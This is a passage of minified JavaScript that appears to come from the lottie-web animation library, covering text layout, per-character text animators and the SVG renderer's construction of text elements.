                t.__complete = !0;
                var e, r, i, n, a, s, o, l = this.elem.globalData.fontManager, h = this.data, c = [], p = 0, u = h.m.g,
                    f = 0, d = 0, m = 0, y = [], g = 0, v = 0, E = l.getFontByName(t.f), b = 0,
                    _ = getFontProperties(E);
                t.fWeight = _.weight, t.fStyle = _.style, t.finalSize = t.s, t.finalText = this.buildFinalText(t.t), r = t.finalText.length, t.finalLineHeight = t.lh;
                var I, T = t.tr / 1e3 * t.finalSize;
                if (t.sz) for (var x, S, A = !0, P = t.sz[0], C = t.sz[1]; A;) {
                    x = 0, g = 0, r = (S = this.buildFinalText(t.t)).length, T = t.tr / 1e3 * t.finalSize;
                    var w = -1;
                    for (e = 0; e < r; e += 1) I = S[e].charCodeAt(0), i = !1, " " === S[e] ? w = e : 13 !== I && 3 !== I || (g = 0, i = !0, x += t.finalLineHeight || 1.2 * t.finalSize), l.chars ? (o = l.getCharData(S[e], E.fStyle, E.fFamily), b = i ? 0 : o.w * t.finalSize / 100) : b = l.measureText(S[e], t.f, t.finalSize), g + b > P && " " !== S[e] ? (-1 === w ? r += 1 : e = w, x += t.finalLineHeight || 1.2 * t.finalSize, S.splice(e, w === e ? 1 : 0, "\r"), w = -1, g = 0) : (g += b, g += T);
                    x += E.ascent * t.finalSize / 100, this.canResize && t.finalSize > this.minimumFontSize && C < x ? (t.finalSize -= 1, t.finalLineHeight = t.finalSize * t.lh / t.s) : (t.finalText = S, r = t.finalText.length, A = !1)
                }
                g = -T, b = 0;
                var M, O = 0;
                for (e = 0; e < r; e += 1) if (i = !1, 13 === (I = (M = t.finalText[e]).charCodeAt(0)) || 3 === I ? (O = 0, y.push(g), v = g > v ? g : v, g = -2 * T, n = "", i = !0, m += 1) : n = M, l.chars ? (o = l.getCharData(M, E.fStyle, l.getFontByName(t.f).fFamily), b = i ? 0 : o.w * t.finalSize / 100) : b = l.measureText(n, t.f, t.finalSize), " " === M ? O += b + T : (g += b + T + O, O = 0), c.push({
                    l: b,
                    an: b,
                    add: f,
                    n: i,
                    anIndexes: [],
                    val: n,
                    line: m,
                    animatorJustifyOffset: 0
                }), 2 == u) {
                    if (f += b, "" === n || " " === n || e === r - 1) {
                        for ("" !== n && " " !== n || (f -= b); d <= e;) c[d].an = f, c[d].ind = p, c[d].extra = b, d += 1;
                        p += 1, f = 0
                    }
                } else if (3 == u) {
                    if (f += b, "" === n || e === r - 1) {
                        for ("" === n && (f -= b); d <= e;) c[d].an = f, c[d].ind = p, c[d].extra = b, d += 1;
                        f = 0, p += 1
                    }
                } else c[p].ind = p, c[p].extra = 0, p += 1;
                if (t.l = c, v = g > v ? g : v, y.push(g), t.sz) t.boxWidth = t.sz[0], t.justifyOffset = 0; else switch (t.boxWidth = v, t.j) {
                    case 1:
                        t.justifyOffset = -t.boxWidth;
                        break;
                    case 2:
                        t.justifyOffset = -t.boxWidth / 2;
                        break;
                    default:
                        t.justifyOffset = 0
                }
                t.lineWidths = y;
                var D, k, L, R, F = h.a;
                s = F.length;
                var N = [];
                for (a = 0; a < s; a += 1) {
                    for ((D = F[a]).a.sc && (t.strokeColorAnim = !0), D.a.sw && (t.strokeWidthAnim = !0), (D.a.fc || D.a.fh || D.a.fs || D.a.fb) && (t.fillColorAnim = !0), R = 0, L = D.s.b, e = 0; e < r; e += 1) (k = c[e]).anIndexes[a] = R, (1 == L && "" !== k.val || 2 == L && "" !== k.val && " " !== k.val || 3 == L && (k.n || " " == k.val || e == r - 1) || 4 == L && (k.n || e == r - 1)) && (1 === D.s.rn && N.push(R), R += 1);
                    h.a[a].s.totalChars = R;
                    var V, B = -1;
                    if (1 === D.s.rn) for (e = 0; e < r; e += 1) B != (k = c[e]).anIndexes[a] && (B = k.anIndexes[a], V = N.splice(Math.floor(Math.random() * N.length), 1)[0]), k.anIndexes[a] = V
                }
                t.yOffset = t.finalLineHeight || 1.2 * t.finalSize, t.ls = t.ls || 0, t.ascent = E.ascent * t.finalSize / 100
            }, TextProperty.prototype.updateDocumentData = function (t, e) {
                e = void 0 === e ? this.keysIndex : e;
                var r = this.copyData({}, this.data.d.k[e].s);
                r = this.copyData(r, t), this.data.d.k[e].s = r, this.recalculate(e), this.setCurrentData(r), this.elem.addDynamicProperty(this)
            }, TextProperty.prototype.recalculate = function (t) {
                var e = this.data.d.k[t].s;
                e.__complete = !1, this.keysIndex = 0, this._isFirstFrame = !0, this.getValue(e)
            }, TextProperty.prototype.canResizeFont = function (t) {
                this.canResize = t, this.recalculate(this.keysIndex), this.elem.addDynamicProperty(this)
            }, TextProperty.prototype.setMinimumFontSize = function (t) {
                this.minimumFontSize = Math.floor(t) || 1, this.recalculate(this.keysIndex), this.elem.addDynamicProperty(this)
            };
            var TextSelectorProp = function () {
                var t = Math.max, e = Math.min, r = Math.floor;

                function i(t, e) {
                    this._currentTextLength = -1, this.k = !1, this.data = e, this.elem = t, this.comp = t.comp, this.finalS = 0, this.finalE = 0, this.initDynamicPropertyContainer(t), this.s = PropertyFactory.getProp(t, e.s || {k: 0}, 0, 0, this), this.e = "e" in e ? PropertyFactory.getProp(t, e.e, 0, 0, this) : {v: 100}, this.o = PropertyFactory.getProp(t, e.o || {k: 0}, 0, 0, this), this.xe = PropertyFactory.getProp(t, e.xe || {k: 0}, 0, 0, this), this.ne = PropertyFactory.getProp(t, e.ne || {k: 0}, 0, 0, this), this.sm = PropertyFactory.getProp(t, e.sm || {k: 100}, 0, 0, this), this.a = PropertyFactory.getProp(t, e.a, 0, .01, this), this.dynamicProperties.length || this.getValue()
                }

                return i.prototype = {
                    getMult: function (i) {
                        this._currentTextLength !== this.elem.textProperty.currentData.l.length && this.getValue();
                        var n = 0, a = 0, s = 1, o = 1;
                        this.ne.v > 0 ? n = this.ne.v / 100 : a = -this.ne.v / 100, this.xe.v > 0 ? s = 1 - this.xe.v / 100 : o = 1 + this.xe.v / 100;
                        var l = BezierFactory.getBezierEasing(n, a, s, o).get, h = 0, c = this.finalS, p = this.finalE,
                            u = this.data.sh;
                        if (2 === u) h = l(h = p === c ? i >= p ? 1 : 0 : t(0, e(.5 / (p - c) + (i - c) / (p - c), 1))); else if (3 === u) h = l(h = p === c ? i >= p ? 0 : 1 : 1 - t(0, e(.5 / (p - c) + (i - c) / (p - c), 1))); else if (4 === u) p === c ? h = 0 : (h = t(0, e(.5 / (p - c) + (i - c) / (p - c), 1))) < .5 ? h *= 2 : h = 1 - 2 * (h - .5), h = l(h); else if (5 === u) {
                            if (p === c) h = 0; else {
                                var f = p - c, d = -f / 2 + (i = e(t(0, i + .5 - c), p - c)), m = f / 2;
                                h = Math.sqrt(1 - d * d / (m * m))
                            }
                            h = l(h)
                        } else 6 === u ? (p === c ? h = 0 : (i = e(t(0, i + .5 - c), p - c), h = (1 + Math.cos(Math.PI + 2 * Math.PI * i / (p - c))) / 2), h = l(h)) : (i >= r(c) && (h = t(0, e(i - c < 0 ? e(p, 1) - (c - i) : p - i, 1))), h = l(h));
                        if (100 !== this.sm.v) {
                            var y = .01 * this.sm.v;
                            0 === y && (y = 1e-8);
                            var g = .5 - .5 * y;
                            h < g ? h = 0 : (h = (h - g) / y) > 1 && (h = 1)
                        }
                        return h * this.a.v
                    }, getValue: function (t) {
                        this.iterateDynamicProperties(), this._mdf = t || this._mdf, this._currentTextLength = this.elem.textProperty.currentData.l.length || 0, t && 2 === this.data.r && (this.e.v = this._currentTextLength);
                        var e = 2 === this.data.r ? 1 : 100 / this.data.totalChars, r = this.o.v / e,
                            i = this.s.v / e + r, n = this.e.v / e + r;
                        if (i > n) {
                            var a = i;
                            i = n, n = a
                        }
                        this.finalS = i, this.finalE = n
                    }
                }, extendPrototype([DynamicPropertyContainer], i), {
                    getTextSelectorProp: function (t, e, r) {
                        return new i(t, e, r)
                    }
                }
            }();

            function TextAnimatorDataProperty(t, e, r) {
                var i = {propType: !1}, n = PropertyFactory.getProp, a = e.a;
                this.a = {
                    r: a.r ? n(t, a.r, 0, degToRads, r) : i,
                    rx: a.rx ? n(t, a.rx, 0, degToRads, r) : i,
                    ry: a.ry ? n(t, a.ry, 0, degToRads, r) : i,
                    sk: a.sk ? n(t, a.sk, 0, degToRads, r) : i,
                    sa: a.sa ? n(t, a.sa, 0, degToRads, r) : i,
                    s: a.s ? n(t, a.s, 1, .01, r) : i,
                    a: a.a ? n(t, a.a, 1, 0, r) : i,
                    o: a.o ? n(t, a.o, 0, .01, r) : i,
                    p: a.p ? n(t, a.p, 1, 0, r) : i,
                    sw: a.sw ? n(t, a.sw, 0, 0, r) : i,
                    sc: a.sc ? n(t, a.sc, 1, 0, r) : i,
                    fc: a.fc ? n(t, a.fc, 1, 0, r) : i,
                    fh: a.fh ? n(t, a.fh, 0, 0, r) : i,
                    fs: a.fs ? n(t, a.fs, 0, .01, r) : i,
                    fb: a.fb ? n(t, a.fb, 0, .01, r) : i,
                    t: a.t ? n(t, a.t, 0, 0, r) : i
                }, this.s = TextSelectorProp.getTextSelectorProp(t, e.s, r), this.s.t = e.s.t
            }

            function TextAnimatorProperty(t, e, r) {
                this._isFirstFrame = !0, this._hasMaskedPath = !1, this._frameId = -1, this._textData = t, this._renderType = e, this._elem = r, this._animatorsData = createSizedArray(this._textData.a.length), this._pathData = {}, this._moreOptions = {alignment: {}}, this.renderedLetters = [], this.lettersChangedFlag = !1, this.initDynamicPropertyContainer(r)
            }

            function ITextElement() {
            }

            TextAnimatorProperty.prototype.searchProperties = function () {
                var t, e, r = this._textData.a.length, i = PropertyFactory.getProp;
                for (t = 0; t < r; t += 1) e = this._textData.a[t], this._animatorsData[t] = new TextAnimatorDataProperty(this._elem, e, this);
                this._textData.p && "m" in this._textData.p ? (this._pathData = {
                    a: i(this._elem, this._textData.p.a, 0, 0, this),
                    f: i(this._elem, this._textData.p.f, 0, 0, this),
                    l: i(this._elem, this._textData.p.l, 0, 0, this),
                    r: i(this._elem, this._textData.p.r, 0, 0, this),
                    p: i(this._elem, this._textData.p.p, 0, 0, this),
                    m: this._elem.maskManager.getMaskProperty(this._textData.p.m)
                }, this._hasMaskedPath = !0) : this._hasMaskedPath = !1, this._moreOptions.alignment = i(this._elem, this._textData.m.a, 1, 0, this)
            }, TextAnimatorProperty.prototype.getMeasures = function (t, e) {
                if (this.lettersChangedFlag = e, this._mdf || this._isFirstFrame || e || this._hasMaskedPath && this._pathData.m._mdf) {
                    this._isFirstFrame = !1;
                    var r, i, n, a, s, o, l, h, c, p, u, f, d, m, y, g, v, E, b, _ = this._moreOptions.alignment.v,
                        I = this._animatorsData, T = this._textData, x = this.mHelper, S = this._renderType,
                        A = this.renderedLetters.length, P = t.l;
                    if (this._hasMaskedPath) {
                        if (b = this._pathData.m, !this._pathData.n || this._pathData._mdf) {
                            var C, w = b.v;
                            for (this._pathData.r.v && (w = w.reverse()), s = {
                                tLength: 0,
                                segments: []
                            }, a = w._length - 1, g = 0, n = 0; n < a; n += 1) C = bez.buildBezierData(w.v[n], w.v[n + 1], [w.o[n][0] - w.v[n][0], w.o[n][1] - w.v[n][1]], [w.i[n + 1][0] - w.v[n + 1][0], w.i[n + 1][1] - w.v[n + 1][1]]), s.tLength += C.segmentLength, s.segments.push(C), g += C.segmentLength;
                            n = a, b.v.c && (C = bez.buildBezierData(w.v[n], w.v[0], [w.o[n][0] - w.v[n][0], w.o[n][1] - w.v[n][1]], [w.i[0][0] - w.v[0][0], w.i[0][1] - w.v[0][1]]), s.tLength += C.segmentLength, s.segments.push(C), g += C.segmentLength), this._pathData.pi = s
                        }
                        if (s = this._pathData.pi, o = this._pathData.f.v, u = 0, p = 1, h = 0, c = !0, m = s.segments, o < 0 && b.v.c) for (s.tLength < Math.abs(o) && (o = -Math.abs(o) % s.tLength), p = (d = m[u = m.length - 1].points).length - 1; o < 0;) o += d[p].partialLength, (p -= 1) < 0 && (p = (d = m[u -= 1].points).length - 1);
                        f = (d = m[u].points)[p - 1], y = (l = d[p]).partialLength
                    }
                    a = P.length, r = 0, i = 0;
                    var M, O, D, k, L, R = 1.2 * t.finalSize * .714, F = !0;
                    D = I.length;
                    var N, V, B, G, j, z, W, H, U, X, $, q, Y = -1, Q = o, K = u, Z = p, J = -1, tt = "",
                        et = this.defaultPropsArray;
                    if (2 === t.j || 1 === t.j) {
                        var rt = 0, it = 0, nt = 2 === t.j ? -.5 : -1, at = 0, st = !0;
                        for (n = 0; n < a; n += 1) if (P[n].n) {
                            for (rt && (rt += it); at < n;) P[at].animatorJustifyOffset = rt, at += 1;
                            rt = 0, st = !0
                        } else {
                            for (O = 0; O < D; O += 1) (M = I[O].a).t.propType && (st && 2 === t.j && (it += M.t.v * nt), (L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? rt += M.t.v * L[0] * nt : rt += M.t.v * L * nt);
                            st = !1
                        }
                        for (rt && (rt += it); at < n;) P[at].animatorJustifyOffset = rt, at += 1
                    }
                    for (n = 0; n < a; n += 1) {
                        if (x.reset(), G = 1, P[n].n) r = 0, i += t.yOffset, i += F ? 1 : 0, o = Q, F = !1, this._hasMaskedPath && (p = Z, f = (d = m[u = K].points)[p - 1], y = (l = d[p]).partialLength, h = 0), tt = "", $ = "", U = "", q = "", et = this.defaultPropsArray; else {
                            if (this._hasMaskedPath) {
                                if (J !== P[n].line) {
                                    switch (t.j) {
                                        case 1:
                                            o += g - t.lineWidths[P[n].line];
                                            break;
                                        case 2:
                                            o += (g - t.lineWidths[P[n].line]) / 2
                                    }
                                    J = P[n].line
                                }
                                Y !== P[n].ind && (P[Y] && (o += P[Y].extra), o += P[n].an / 2, Y = P[n].ind), o += _[0] * P[n].an * .005;
                                var ot = 0;
                                for (O = 0; O < D; O += 1) (M = I[O].a).p.propType && ((L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? ot += M.p.v[0] * L[0] : ot += M.p.v[0] * L), M.a.propType && ((L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? ot += M.a.v[0] * L[0] : ot += M.a.v[0] * L);
                                for (c = !0, this._pathData.a.v && (o = .5 * P[0].an + (g - this._pathData.f.v - .5 * P[0].an - .5 * P[P.length - 1].an) * Y / (a - 1), o += this._pathData.f.v); c;) h + y >= o + ot || !d ? (v = (o + ot - h) / l.partialLength, V = f.point[0] + (l.point[0] - f.point[0]) * v, B = f.point[1] + (l.point[1] - f.point[1]) * v, x.translate(-_[0] * P[n].an * .005, -_[1] * R * .01), c = !1) : d && (h += l.partialLength, (p += 1) >= d.length && (p = 0, m[u += 1] ? d = m[u].points : b.v.c ? (p = 0, d = m[u = 0].points) : (h -= l.partialLength, d = null)), d && (f = l, y = (l = d[p]).partialLength));
                                N = P[n].an / 2 - P[n].add, x.translate(-N, 0, 0)
                            } else N = P[n].an / 2 - P[n].add, x.translate(-N, 0, 0), x.translate(-_[0] * P[n].an * .005, -_[1] * R * .01, 0);
                            for (O = 0; O < D; O += 1) (M = I[O].a).t.propType && (L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars), 0 === r && 0 === t.j || (this._hasMaskedPath ? L.length ? o += M.t.v * L[0] : o += M.t.v * L : L.length ? r += M.t.v * L[0] : r += M.t.v * L));
                            for (t.strokeWidthAnim && (z = t.sw || 0), t.strokeColorAnim && (j = t.sc ? [t.sc[0], t.sc[1], t.sc[2]] : [0, 0, 0]), t.fillColorAnim && t.fc && (W = [t.fc[0], t.fc[1], t.fc[2]]), O = 0; O < D; O += 1) (M = I[O].a).a.propType && ((L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? x.translate(-M.a.v[0] * L[0], -M.a.v[1] * L[1], M.a.v[2] * L[2]) : x.translate(-M.a.v[0] * L, -M.a.v[1] * L, M.a.v[2] * L));
                            for (O = 0; O < D; O += 1) (M = I[O].a).s.propType && ((L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? x.scale(1 + (M.s.v[0] - 1) * L[0], 1 + (M.s.v[1] - 1) * L[1], 1) : x.scale(1 + (M.s.v[0] - 1) * L, 1 + (M.s.v[1] - 1) * L, 1));
                            for (O = 0; O < D; O += 1) {
                                if (M = I[O].a, L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars), M.sk.propType && (L.length ? x.skewFromAxis(-M.sk.v * L[0], M.sa.v * L[1]) : x.skewFromAxis(-M.sk.v * L, M.sa.v * L)), M.r.propType && (L.length ? x.rotateZ(-M.r.v * L[2]) : x.rotateZ(-M.r.v * L)), M.ry.propType && (L.length ? x.rotateY(M.ry.v * L[1]) : x.rotateY(M.ry.v * L)), M.rx.propType && (L.length ? x.rotateX(M.rx.v * L[0]) : x.rotateX(M.rx.v * L)), M.o.propType && (L.length ? G += (M.o.v * L[0] - G) * L[0] : G += (M.o.v * L - G) * L), t.strokeWidthAnim && M.sw.propType && (L.length ? z += M.sw.v * L[0] : z += M.sw.v * L), t.strokeColorAnim && M.sc.propType) for (H = 0; H < 3; H += 1) L.length ? j[H] += (M.sc.v[H] - j[H]) * L[0] : j[H] += (M.sc.v[H] - j[H]) * L;
                                if (t.fillColorAnim && t.fc) {
                                    if (M.fc.propType) for (H = 0; H < 3; H += 1) L.length ? W[H] += (M.fc.v[H] - W[H]) * L[0] : W[H] += (M.fc.v[H] - W[H]) * L;
                                    M.fh.propType && (W = L.length ? addHueToRGB(W, M.fh.v * L[0]) : addHueToRGB(W, M.fh.v * L)), M.fs.propType && (W = L.length ? addSaturationToRGB(W, M.fs.v * L[0]) : addSaturationToRGB(W, M.fs.v * L)), M.fb.propType && (W = L.length ? addBrightnessToRGB(W, M.fb.v * L[0]) : addBrightnessToRGB(W, M.fb.v * L))
                                }
                            }
                            for (O = 0; O < D; O += 1) (M = I[O].a).p.propType && (L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars), this._hasMaskedPath ? L.length ? x.translate(0, M.p.v[1] * L[0], -M.p.v[2] * L[1]) : x.translate(0, M.p.v[1] * L, -M.p.v[2] * L) : L.length ? x.translate(M.p.v[0] * L[0], M.p.v[1] * L[1], -M.p.v[2] * L[2]) : x.translate(M.p.v[0] * L, M.p.v[1] * L, -M.p.v[2] * L));
                            if (t.strokeWidthAnim && (U = z < 0 ? 0 : z), t.strokeColorAnim && (X = "rgb(" + Math.round(255 * j[0]) + "," + Math.round(255 * j[1]) + "," + Math.round(255 * j[2]) + ")"), t.fillColorAnim && t.fc && ($ = "rgb(" + Math.round(255 * W[0]) + "," + Math.round(255 * W[1]) + "," + Math.round(255 * W[2]) + ")"), this._hasMaskedPath) {
                                if (x.translate(0, -t.ls), x.translate(0, _[1] * R * .01 + i, 0), this._pathData.p.v) {
                                    E = (l.point[1] - f.point[1]) / (l.point[0] - f.point[0]);
                                    var lt = 180 * Math.atan(E) / Math.PI;
                                    l.point[0] < f.point[0] && (lt += 180), x.rotate(-lt * Math.PI / 180)
                                }
                                x.translate(V, B, 0), o -= _[0] * P[n].an * .005, P[n + 1] && Y !== P[n + 1].ind && (o += P[n].an / 2, o += .001 * t.tr * t.finalSize)
                            } else {
                                switch (x.translate(r, i, 0), t.ps && x.translate(t.ps[0], t.ps[1] + t.ascent, 0), t.j) {
                                    case 1:
                                        x.translate(P[n].animatorJustifyOffset + t.justifyOffset + (t.boxWidth - t.lineWidths[P[n].line]), 0, 0);
                                        break;
                                    case 2:
                                        x.translate(P[n].animatorJustifyOffset + t.justifyOffset + (t.boxWidth - t.lineWidths[P[n].line]) / 2, 0, 0)
                                }
                                x.translate(0, -t.ls), x.translate(N, 0, 0), x.translate(_[0] * P[n].an * .005, _[1] * R * .01, 0), r += P[n].l + .001 * t.tr * t.finalSize
                            }
                            "html" === S ? tt = x.toCSS() : "svg" === S ? tt = x.to2dCSS() : et = [x.props[0], x.props[1], x.props[2], x.props[3], x.props[4], x.props[5], x.props[6], x.props[7], x.props[8], x.props[9], x.props[10], x.props[11], x.props[12], x.props[13], x.props[14], x.props[15]], q = G
                        }
                        A <= n ? (k = new LetterProps(q, U, X, $, tt, et), this.renderedLetters.push(k), A += 1, this.lettersChangedFlag = !0) : (k = this.renderedLetters[n], this.lettersChangedFlag = k.update(q, U, X, $, tt, et) || this.lettersChangedFlag)
                    }
                }
            }, TextAnimatorProperty.prototype.getValue = function () {
                this._elem.globalData.frameId !== this._frameId && (this._frameId = this._elem.globalData.frameId, this.iterateDynamicProperties())
            }, TextAnimatorProperty.prototype.mHelper = new Matrix, TextAnimatorProperty.prototype.defaultPropsArray = [], extendPrototype([DynamicPropertyContainer], TextAnimatorProperty), ITextElement.prototype.initElement = function (t, e, r) {
                this.lettersChangedFlag = !0, this.initFrame(), this.initBaseData(t, e, r), this.textProperty = new TextProperty(this, t.t, this.dynamicProperties), this.textAnimator = new TextAnimatorProperty(t.t, this.renderType, this), this.initTransform(t, e, r), this.initHierarchy(), this.initRenderable(), this.initRendererElement(), this.createContainerElements(), this.createRenderableComponents(), this.createContent(), this.hide(), this.textAnimator.searchProperties(this.dynamicProperties)
            }, ITextElement.prototype.prepareFrame = function (t) {
                this._mdf = !1, this.prepareRenderableFrame(t), this.prepareProperties(t, this.isInRange)
            }, ITextElement.prototype.createPathShape = function (t, e) {
                var r, i, n = e.length, a = "";
                for (r = 0; r < n; r += 1) "sh" === e[r].ty && (i = e[r].ks.k, a += buildShapeString(i, i.i.length, !0, t));
                return a
            }, ITextElement.prototype.updateDocumentData = function (t, e) {
                this.textProperty.updateDocumentData(t, e)
            }, ITextElement.prototype.canResizeFont = function (t) {
                this.textProperty.canResizeFont(t)
            }, ITextElement.prototype.setMinimumFontSize = function (t) {
                this.textProperty.setMinimumFontSize(t)
            }, ITextElement.prototype.applyTextPropertiesToMatrix = function (t, e, r, i, n) {
                switch (t.ps && e.translate(t.ps[0], t.ps[1] + t.ascent, 0), e.translate(0, -t.ls, 0), t.j) {
                    case 1:
                        e.translate(t.justifyOffset + (t.boxWidth - t.lineWidths[r]), 0, 0);
                        break;
                    case 2:
                        e.translate(t.justifyOffset + (t.boxWidth - t.lineWidths[r]) / 2, 0, 0)
                }
                e.translate(i, n, 0)
            }, ITextElement.prototype.buildColor = function (t) {
                return "rgb(" + Math.round(255 * t[0]) + "," + Math.round(255 * t[1]) + "," + Math.round(255 * t[2]) + ")"
            }, ITextElement.prototype.emptyProp = new LetterProps, ITextElement.prototype.destroy = function () {
            }, ITextElement.prototype.validateText = function () {
                (this.textProperty._mdf || this.textProperty._isFirstFrame) && (this.buildNewText(), this.textProperty._isFirstFrame = !1, this.textProperty._mdf = !1)
            };
            var emptyShapeData = {shapes: []};

            function SVGTextLottieElement(t, e, r) {
                this.textSpans = [], this.renderType = "svg", this.initElement(t, e, r)
            }

            function ISolidElement(t, e, r) {
                this.initElement(t, e, r)
            }

            function NullElement(t, e, r) {
                this.initFrame(), this.initBaseData(t, e, r), this.initFrame(), this.initTransform(t, e, r), this.initHierarchy()
            }

            function SVGRendererBase() {
            }

            function ICompElement() {
            }

            function SVGCompElement(t, e, r) {
                this.layers = t.layers, this.supports3d = !0, this.completeLayers = !1, this.pendingElements = [], this.elements = this.layers ? createSizedArray(this.layers.length) : [], this.initElement(t, e, r), this.tm = t.tm ? PropertyFactory.getProp(this, t.tm, 0, e.frameRate, this) : {_placeholder: !0}
            }

            function SVGRenderer(t, e) {
                this.animationItem = t, this.layers = null, this.renderedFrame = -1, this.svgElement = createNS("svg");
                var r = "";
                if (e && e.title) {
                    var i = createNS("title"), n = createElementID();
                    i.setAttribute("id", n), i.textContent = e.title, this.svgElement.appendChild(i), r += n
                }
                if (e && e.description) {
                    var a = createNS("desc"), s = createElementID();
                    a.setAttribute("id", s), a.textContent = e.description, this.svgElement.appendChild(a), r += " " + s
                }
                r && this.svgElement.setAttribute("aria-labelledby", r);
                var o = createNS("defs");
                this.svgElement.appendChild(o);
                var l = createNS("g");
                this.svgElement.appendChild(l), this.layerElement = l, this.renderConfig = {
                    preserveAspectRatio: e && e.preserveAspectRatio || "xMidYMid meet",
                    imagePreserveAspectRatio: e && e.imagePreserveAspectRatio || "xMidYMid slice",
                    contentVisibility: e && e.contentVisibility || "visible",
                    progressiveLoad: e && e.progressiveLoad || !1,
                    hideOnTransparent: !(e && !1 === e.hideOnTransparent),
                    viewBoxOnly: e && e.viewBoxOnly || !1,
                    viewBoxSize: e && e.viewBoxSize || !1,
                    className: e && e.className || "",
                    id: e && e.id || "",
                    focusable: e && e.focusable,
                    filterSize: {
                        width: e && e.filterSize && e.filterSize.width || "100%",
                        height: e && e.filterSize && e.filterSize.height || "100%",
                        x: e && e.filterSize && e.filterSize.x || "0%",
                        y: e && e.filterSize && e.filterSize.y || "0%"
                    },
                    width: e && e.width,
                    height: e && e.height,
                    runExpressions: !e || void 0 === e.runExpressions || e.runExpressions
                }, this.globalData = {
                    _mdf: !1,
                    frameNum: -1,
                    defs: o,
                    renderConfig: this.renderConfig
                }, this.elements = [], this.pendingElements = [], this.destroyed = !1, this.rendererType = "svg"
            }

            function ShapeTransformManager() {
                this.sequences = {}, this.sequenceList = [], this.transform_key_count = 0
            }

            extendPrototype([BaseElement, TransformElement, SVGBaseElement, HierarchyElement, FrameElement, RenderableDOMElement, ITextElement], SVGTextLottieElement), SVGTextLottieElement.prototype.createContent = function () {
                this.data.singleShape && !this.globalData.fontManager.chars && (this.textContainer = createNS("text"))
            }, SVGTextLottieElement.prototype.buildTextContents = function (t) {
                for (var e = 0, r = t.length, i = [], n = ""; e < r;) t[e] === String.fromCharCode(13) || t[e] === String.fromCharCode(3) ? (i.push(n), n = "") : n += t[e], e += 1;
                return i.push(n), i
            }, SVGTextLottieElement.prototype.buildShapeData = function (t, e) {
                if (t.shapes && t.shapes.length) {
                    var r = t.shapes[0];
                    if (r.it) {
                        var i = r.it[r.it.length - 1];
                        i.s && (i.s.k[0] = e, i.s.k[1] = e)
                    }
                }
                return t
            }, SVGTextLottieElement.prototype.buildNewText = function () {
                var t, e;
                this.addDynamicProperty(this);
                var r = this.textProperty.currentData;
                this.renderedLetters = createSizedArray(r ? r.l.length : 0), r.fc ? this.layerElement.setAttribute("fill", this.buildColor(r.fc)) : this.layerElement.setAttribute("fill", "rgba(0,0,0,0)"), r.sc && (this.layerElement.setAttribute("stroke", this.buildColor(r.sc)), this.layerElement.setAttribute("stroke-width", r.sw)), this.layerElement.setAttribute("font-size", r.finalSize);
                var i = this.globalData.fontManager.getFontByName(r.f);
                if (i.fClass) this.layerElement.setAttribute("class", i.fClass); else {
                    this.layerElement.setAttribute("font-family", i.fFamily);
                    var n = r.fWeight, a = r.fStyle;
                    this.layerElement.setAttribute("font-style", a), this.layerElement.setAttribute("font-weight", n)
                }
                this.layerElement.setAttribute("aria-label", r.t);
                var s, o = r.l || [], l = !!this.globalData.fontManager.chars;
                e = o.length;
                var h = this.mHelper, c = this.data.singleShape, p = 0, u = 0, f = !0, d = .001 * r.tr * r.finalSize;
                if (!c || l || r.sz) {
                    var m, y = this.textSpans.length;
                    for (t = 0; t < e; t += 1) {
                        if (this.textSpans[t] || (this.textSpans[t] = {
                            span: null,
                            childSpan: null,
                            glyph: null
                        }), !l || !c || 0 === t) {
                            if (s = y > t ? this.textSpans[t].span : createNS(l ? "g" : "text"), y <= t) {
                                if (s.setAttribute("stroke-linecap", "butt"), s.setAttribute("stroke-linejoin", "round"), s.setAttribute("stroke-miterlimit", "4"), this.textSpans[t].span = s, l) {
                                    var g = createNS("g");
                                    s.appendChild(g), this.textSpans[t].childSpan = g
                                }
                                this.textSpans[t].span = s, this.layerElement.appendChild(s)
                            }
                            s.style.display = "inherit"
                        }
                        if (h.reset(), c && (o[t].n && (p = -d, u += r.yOffset, u += f ? 1 : 0, f = !1), this.applyTextPropertiesToMatrix(r, h, o[t].line, p, u), p += o[t].l || 0, p += d), l) {
                            var v;
                            if (1 === (m = this.globalData.fontManager.getCharData(r.finalText[t], i.fStyle, this.globalData.fontManager.getFontByName(r.f).fFamily)).t) v = new SVGCompElement(m.data, this.globalData, this); else {
                                var E = emptyShapeData;
                                m.data && m.data.shapes && (E = this.buildShapeData(m.data, r.finalSize)), v = new SVGShapeElement(E, this.globalData, this)
                            }
                            if (this.textSpans[t].glyph) {
                                var b = this.textSpans[t].glyph;
                                this.textSpans[t].childSpan.removeChild(b.layerElement), b.destroy()
                            }
                            this.textSpans[t].glyph = v, v._debug = !0, v.prepareFrame(0), v.renderFrame(), this.textSpans[t].childSpan.appendChild(v.layerElement), 1 === m.t && this.textSpans[t].childSpan.setAttribute("transform", "scale(" + r.finalSize / 100 + "," + r.finalSize / 100 + ")")
                        } else c && s.setAttribute("transform", "translate(" + h.props[12] + "," + h.props[13] + ")"), s.textContent = o[t].val, s.setAttributeNS("http://www.w3.org/XML/1998/namespace", "xml:space", "preserve")
                    }
                    c && s && s.setAttribute("d", "")
                } else {
                    var _ = this.textContainer, I = "start";
                    switch (r.j) {
                        case 1:
                            I = "end";
                            break;
                        case 2:
                            I = "middle";
                            break;
                        default:
                            I = "start"
                    }
                    _.setAttribute("text-anchor", I), _.setAttribute("letter-spacing", d);
                    var T = this.buildTextContents(r.finalText);
                    for (e = T.length, u = r.ps ? r.ps[1] + r.ascent : 0, t = 0; t < e; t += 1) (s = this.textSpans[t].span || createNS("tspan")).textContent = T[t], s.setAttribute("x", 0), s.setAttribute("y", u), s.style.display = "inherit", _.appendChild(s), this.textSpans[t] || (this.textSpans[t] = {
                        span: null,
                        glyph: null
                    }), this.textSpans[t].span = s, u += r.finalLineHeight;
                    this.layerElement.appendChild(_)
                }
                for (; t < this.textSpans.length;) this.textSpans[t].span.style.display = "none", t += 1;
                this._sizeChanged = !0
            }, SVGTextLottieElement.prototype.sourceRectAtTime = function () {
